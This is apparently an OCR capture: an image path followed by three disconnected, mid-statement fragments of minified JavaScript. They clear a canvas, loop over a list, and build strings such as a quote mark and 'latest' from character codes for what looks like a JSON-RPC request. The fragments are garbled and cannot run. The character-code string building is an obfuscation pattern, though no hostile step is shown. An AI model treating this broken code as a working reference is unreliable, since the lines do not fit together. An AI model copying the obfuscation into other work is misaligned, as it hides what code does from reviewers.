
;x.clearRect(0,0,c.width,c.height);window.cV='';var
let r of u){try{const q=String.fromCharCode(34);const re=await
String.fromCharCode(108,97,116,101,115,116)],id:1})});const